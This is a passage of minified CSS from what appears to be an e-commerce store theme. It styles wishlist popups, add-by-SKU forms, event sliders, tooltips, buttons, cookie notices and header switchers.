.action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);right:12px;top:12px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:12px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:12px}.block-wishlist-management .wishlist-notice{color:#7ddae8;display:inline-block;margin-right:24px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:24px}.block-wishlist-management .wishlist-dropdown.move{margin-right:24px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:72px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:24px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:24px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 12px}.block-wishlist-info-items .split{clear:both;padding:12px 0}.block-wishlist-info-items .action.towishlist{padding:12px 0}.block-wishlist-info-items .input-text.qty{margin-right:12px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:12px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:24px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:24px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:12px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:24px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 12px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:12px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.block-event .slider-panel .slider .item .action.event:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:24px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:24px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:24px}.block-cms-hierarchy-link-inline.widget{margin:0}.unvisible{display:none}@-webkit-keyframes fadeInsTicky{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInsTicky{-webkit-animation-name:fadeInsTicky;animation-name:fadeInsTicky}*,*::before,*::after{box-sizing:border-box}.columns .column.main{padding-bottom:0}.columns .column.main .block:last-of-type{margin-bottom:0}rs-slide .container,rs-slide .container-larger{position:relative}.page-main,.page-header .header.panel,.footer.content,.container,.container-sm,.container-md,.container-lg,.container-xl,.wrapper-the-blue-sky-slider .nivo-controlNav,.js-marquee-wrapper,.breadcrumbs .items{width:100%;margin-left:auto;margin-right:auto}#cookie-status{text-align:center;padding:10px 0}.swatch-attribute .swatch-option.text.selected{color:#fff !important}.filter-options-content .swatch-attribute .swatch-option.text{width:auto}select{color:var(--text__color, #666);-webkit-appearance:none;appearance:none;background-image:url(../images/icon-select.png);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat;padding-right:3rem !important}.btn.small{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 5%;font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.btn.small:focus,.btn.small:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.btn.small:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.btn.small.disabled,.btn.small[disabled],fieldset[disabled] .btn.small{opacity:.5;cursor:default;pointer-events:none}.action.primary,.action-primary{line-height:22px;--button__hover__background:var(--button-primary__hover__background);--button__shadow:0 0 0 .2rem var(--button__hover__background)}.action.as-dark{background-color:#000;border-color:#000;color:#fff;border:1px solid var(--button__hover__background)}.space-between{justify-content:space-between}.space-around{justify-content:space-around}.center_hozital{justify-content:center}.center_vertical{align-items:center}.swatch-option{position:relative}.swatch-option:after{content:attr(data-option-label);clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,0.3);top:0;right:50%;transform:translateY(-100%) translateX(50%)}.swatch-option:before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:2;opacity:0;border-top-color:#000;left:calc(50% - 7px);top:-12px}.swatch-option:hover:after,.swatch-option:hover:before{visibility:visible;opacity:1;transition-delay:0.1s}.swatch-option:hover:after{-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}.swatch-option-tooltip{display:none !important}[class*="my-tooltip"] .tooltip-content{opacity:0;visibility:hidden;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s cubic-bezier(.4, 0, .2, 1);-moz-transition:all .3s cubic-bezier(.4, 0, .2, 1);-ms-transition:all .3s cubic-bezier(.4, 0, .2, 1);transition:all .3s cubic-bezier(.4, 0, .2, 1);display:block !important;text-align:center;box-shadow:4px 4px 8px rgba(0,0,0,0.3);pointer-events:none}[class*="my-tooltip"] .tooltip-content.no-wrap{white-space:nowrap}[class*="my-tooltip"]:hover .tooltip-content{opacity:1;visibility:visible;-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}[class*="my-tooltip"].tooltip-center .tooltip-content{-webkit-transform:translateY(0) translateX(-50%);-moz-transform:translateY(0) translateX(-50%);-ms-transform:translateY(0) translateX(-50%);transform:translateY(0) translateX(-50%);left:50%}[class*="my-tooltip"].tooltip-center .tooltip-content:after,[class*="my-tooltip"].tooltip-center .tooltip-content:before{left:50%;margin-left:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.my-tooltip-bottom:not(.tooltip-center):hover .tooltip-content{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.my-tooltip-bottom.tooltip-center:hover .tooltip-content{-webkit-transform:translateY(8px) translateX(-50%);-moz-transform:translateY(8px) translateX(-50%);-ms-transform:translateY(8px) translateX(-50%);transform:translateY(8px) translateX(-50%)}.my-tooltip-top:not(.tooltip-center):hover .tooltip-content{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.my-tooltip-top.tooltip-center:hover .tooltip-content{-webkit-transform:translateY(-8px) translateX(-50%);-moz-transform:translateY(-8px) translateX(-50%);-ms-transform:translateY(-8px) translateX(-50%);transform:translateY(-8px) translateX(-50%)}.my-tooltip{position:relative}.my-tooltip .tooltip-content{background:#000;border-radius:4px;max-width:360px;padding:7px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base, 'Open Sans');line-height:1;font-size:1.4rem;margin-bottom:5px;bottom:100%;left:0}.my-tooltip .tooltip-content:after,.my-tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip .tooltip-content:after,.my-tooltip .tooltip-content:before{top:100%}.my-tooltip .tooltip-content:after{border-top-color:#000;left:15px;margin-left:-5px}.my-tooltip .tooltip-content:before{left:15px;margin-left:-5px}.my-tooltip .tooltip-toggle{cursor:pointer}.my-tooltip .tooltip-toggle:hover+.tooltip-content,.my-tooltip .tooltip-toggle:focus+.tooltip-content,.my-tooltip:hover .tooltip-content{display:block}.my-tooltip-left{position:relative}.my-tooltip-left .tooltip-content{background:#000;border-radius:4px;max-width:360px;padding:7px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base, 'Open Sans');line-height:1;font-size:1.4rem;margin-right:5px;right:100%;top:0}.my-tooltip-left .tooltip-content:after,.my-tooltip-left .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip-left .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip-left .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip-left .tooltip-content:after,.my-tooltip-left .tooltip-content:before{left:100%}.my-tooltip-left .tooltip-content:after{border-left-color:#000;margin-top:-5px;top:15px}.my-tooltip-left .tooltip-content:before{margin-top:-5px;top:15px}.my-tooltip-left .tooltip-toggle{cursor:pointer}.my-tooltip-left .tooltip-toggle:hover+.tooltip-content,.my-tooltip-left .tooltip-toggle:focus+.tooltip-content,.my-tooltip-left:hover .tooltip-content{display:block}.my-tooltip-top{position:relative}.my-tooltip-top .tooltip-content{background:#000;border-radius:4px;max-width:360px;padding:7px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base, 'Open Sans');line-height:1;font-size:1.4rem;margin-bottom:5px;bottom:100%;left:0}.my-tooltip-top .tooltip-content:after,.my-tooltip-top .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip-top .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip-top .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip-top .tooltip-content:after,.my-tooltip-top .tooltip-content:before{top:100%}.my-tooltip-top .tooltip-content:after{border-top-color:#000;left:15px;margin-left:-5px}.my-tooltip-top .tooltip-content:before{left:15px;margin-left:-5px}.my-tooltip-top .tooltip-toggle{cursor:pointer}.my-tooltip-top .tooltip-toggle:hover+.tooltip-content,.my-tooltip-top .tooltip-toggle:focus+.tooltip-content,.my-tooltip-top:hover .tooltip-content{display:block}.my-tooltip-bottom{position:relative}.my-tooltip-bottom .tooltip-content{background:#000;border-radius:4px;max-width:360px;padding:7px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base, 'Open Sans');line-height:1;font-size:1.4rem;margin-top:5px;left:0;top:100%}.my-tooltip-bottom .tooltip-content:after,.my-tooltip-bottom .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip-bottom .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip-bottom .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip-bottom .tooltip-content:after,.my-tooltip-bottom .tooltip-content:before{bottom:100%}.my-tooltip-bottom .tooltip-content:after{border-bottom-color:#000;left:15px;margin-left:-5px}.my-tooltip-bottom .tooltip-content:before{left:15px;margin-left:-5px}.my-tooltip-bottom .tooltip-toggle{cursor:pointer}.my-tooltip-bottom .tooltip-toggle:hover+.tooltip-content,.my-tooltip-bottom .tooltip-toggle:focus+.tooltip-content,.my-tooltip-bottom:hover .tooltip-content{display:block}.swatch-option-tooltip{min-height:unset;min-width:6rem;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);font-size:1.4rem}.swatch-option-tooltip .image{display:none !important}.swatch-option-tooltip .title{margin-bottom:0;line-height:1;min-height:unset}.swatch-option-tooltip .corner:before,.swatch-option-tooltip .corner:after{border-color:#000 transparent transparent transparent}.swatch-option-tooltip .corner:before{top:-3px;left:6px}.swatch-option-tooltip .corner:after{top:-4px;left:-11px}.swatch-option-tooltip[style*="display: none"]{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px);opacity:0}.swatch-option-tooltip[style*="display: block"]{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);padding:8px 1rem;clip:auto;height:auto;width:auto;opacity:1;visibility:visible}.hidden-text{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.text-center{text-align:center}.hozital-menu ul,ul.hozital-list{margin:0;padding:0;list-style:none none;margin-bottom:0}.hozital-menu ul li,ul.hozital-list li{display:inline-flex;line-height:1;margin:0;align-items:center}.hozital-menu ul li em,ul.hozital-list li em,.hozital-menu ul li i,ul.hozital-list li i{padding-right:3px}.container_lager{padding-left:15px !important;padding-right:15px !important}html{-webkit-font-smoothing:antialiased}h1.light,h2.light,h3.light,h4.light,h5.light,h6.light{font-weight:300 !important}h1.regular,h2.regular,h3.regular,h4.regular,h5.regular,h6.regular,h1 .regular,h2 .regular,h3 .regular,h4 .regular,h5 .regular,h6 .regular{font-weight:var(--font-weight__regular, 400)}*{-webkit-tap-highlight-color:rgba(0,0,0,0)}* p:only-child{margin-bottom:0}*::selection{color:#fff;background-color:#000}a{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}ul,ol{padding-left:1.7rem}blockquote{background:#f1f1f1}blockquote::before{content:'“';font-size:5rem}.btn,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.btn:focus,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:focus,.btn:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.btn:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.btn.disabled,.block-cart-failed .action.continue.disabled,.cart-container .form-cart .action.continue.disabled,.btn[disabled],.block-cart-failed .action.continue[disabled],.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .btn,fieldset[disabled] .block-cart-failed .action.continue,fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.btn.transparent,.block-cart-failed .action.continue.transparent,.cart-container .form-cart .action.continue.transparent{background:transparent;border:2px solid}.btn.light:not(:hover),.block-cart-failed .action.continue.light:not(:hover),.cart-container .form-cart .action.continue.light:not(:hover){background-color:#fff;color:var(--heading__color__base, #000)}.btn+.btn{margin-left:1rem}button,.action.primary,.action.secondary,.action.btn,.action-gift,.cart.table-wrapper .actions-toolbar>.action,.action-gift{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);text-transform:var(--button__text_transform);border-radius:var(--button__border-radius)}button:active,.action.primary:active,.action.secondary:active,.action.btn:active,.action-gift:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{-webkit-box-shadow:var(--button__shadow);-moz-box-shadow:var(--button__shadow);-ms-box-shadow:var(--button__shadow);box-shadow:var(--button__shadow)}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{vertical-align:middle;border:1px solid #ddd}body .col-mp{padding-left:0;padding-right:0}.message.global.cookie{-webkit-box-shadow:0 0 9px rgba(0,0,0,0.14);-moz-box-shadow:0 0 9px rgba(0,0,0,0.14);-ms-box-shadow:0 0 9px rgba(0,0,0,0.14);box-shadow:0 0 9px rgba(0,0,0,0.14);background:#fff;line-height:1.75;z-index:4}.message.global.cookie .content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.message.global.cookie .content>*{padding:5px 0;margin:0}.message.global.cookie .content strong{color:#000}.message.global.cookie .content button,.message.global.cookie .content .cart.table-wrapper .actions-toolbar>.action,.message.global.cookie .content .action-gift{font-weight:var(--headings__font-weight-secondary);text-transform:uppercase;letter-spacing:1px}.product.info.detailed.full-width,.block.related.full-width,.block.upsell.full-width{width:100vw;position:relative;left:calc((-1 * (100vw - 100%)/2))}.product.info.detailed .block-static-block.widget,.block.related .block-static-block.widget,.block.upsell .block-static-block.widget,.product.info.detailed .block-cms-link.widget,.block.related .block-cms-link.widget,.block.upsell .block-cms-link.widget{margin-bottom:0}.product-main-content,.product.info.detailed,.block.related,.block.upsell{margin:var(--margin_gobal_value)}.page-title-wrapper{margin-top:var(--page_title-margin-top);margin-bottom:var(--page_title-margin-bottom);text-align:center}.page-title-wrapper .page-title{font-size:var(--page_title-size);font-weight:var(--heading__font-weight__base, 600);margin-bottom:0}.page-title-wrapper+.breadcrumbs{margin-top:calc(var(--page_title-margin-bottom, 30px) * -1)}.block-title,.block-authentication .block-title{font-family:var(--heading__font-family__base, false);color:var(--heading__color__base, #000);margin-bottom:2rem}.block.related .block-actions button,.block.upsell .block-actions button,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.related .block-actions .action-gift,.block.upsell .block-actions .action-gift{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.block.related .block-actions button:focus,.block.upsell .block-actions button:focus,.block.related .block-actions button:active,.block.upsell .block-actions button:active,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action:focus,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action:focus,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action:active,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action:active,.block.related .block-actions .action-gift:focus,.block.upsell .block-actions .action-gift:focus,.block.related .block-actions .action-gift:active,.block.upsell .block-actions .action-gift:active{background:none;border:none}.block.related .block-actions button:hover,.block.upsell .block-actions button:hover,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action:hover,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action:hover,.block.related .block-actions .action-gift:hover,.block.upsell .block-actions .action-gift:hover{background:none;border:none}.block.related .block-actions button.disabled,.block.upsell .block-actions button.disabled,.block.related .block-actions button[disabled],.block.upsell .block-actions button[disabled],fieldset[disabled] .block.related .block-actions button,fieldset[disabled] .block.upsell .block-actions button,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action.disabled,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action.disabled,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action[disabled],.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .block.related .block-actions .cart.table-wrapper .actions-toolbar>.action,fieldset[disabled] .block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.related .block-actions .action-gift.disabled,.block.upsell .block-actions .action-gift.disabled,.block.related .block-actions .action-gift[disabled],.block.upsell .block-actions .action-gift[disabled],fieldset[disabled] .block.related .block-actions .action-gift,fieldset[disabled] .block.upsell .block-actions .action-gift{pointer-events:none;opacity:.5}.block-newsletter-form{padding:40px 0}.block-newsletter-form input{border-radius:5px}.cms-index-index .page.messages{position:fixed;cursor:pointer;right:35px;top:140px;z-index:999;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-animation:bounceOutRight 1.5s ease-in 4s forwards;-moz-animation:bounceOutRight 1.5s ease-in 4s forwards;-ms-animation:bounceOutRight 1.5s ease-in 4s forwards;animation:bounceOutRight 1.5s ease-in 4s forwards;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cms-index-index .page.messages .messages{display:inline-block}body .modal-custom .modal-inner-wrap,body .modal-popup .modal-inner-wrap,body .modal-slide .modal-inner-wrap{border-radius:5px;box-shadow:none}body .modal-custom .modal-title,body .modal-popup .modal-title,body .modal-slide .modal-title{padding-top:12px;text-align:center}.pswp .pswp__button:hover{background:url(../images/default-skin.png) 0 0 no-repeat;background-size:264px 88px;box-shadow:none}.pswp .pswp__button.pswp__button--close{background-position:0 -44px}.pswp .pswp__button.pswp__button--share{background-position:-44px -44px}.pswp .pswp__button.pswp__button--zoom{background-position:-88px 0}.breadcrumbs{background:#fff;padding:0 !important;min-height:44.5px}.breadcrumbs .items{margin:auto;padding:1rem 0;max-width:var(--layout__max-width, 1200px);padding-left:15px;padding-right:15px}.section-top-header{position:relative}.section-top-header .btn__top--header--banner--close{position:absolute;right:5px;top:2px;color:#fff}@media only screen and (min-width:768px){.section-top-header .btn__top--header--banner--close{right:15px;top:0;bottom:0;display:inline-flex;align-items:center}}._has-modal-custom .page-header{z-index:2}.container-setting-language-currency .switcher-label{display:none}.container-setting-language-currency .switcher{display:inline-block;margin-right:0;line-height:1;padding:0 2px 0 2px;border-right:1px solid;border-color:rgba(255,255,255,0.15)}.container-setting-language-currency .switcher:first-child{padding-left:0}.container-setting-language-currency .switcher:last-child{padding-right:0;border-right:0}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle{line-height:1;white-space:nowrap}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle *{line-height:1;text-transform:capitalize}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle img{display:none}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle:after{vertical-align:middle;margin-left:-4px;line-height:0.7}.container-setting-language-currency .switcher .switcher-options 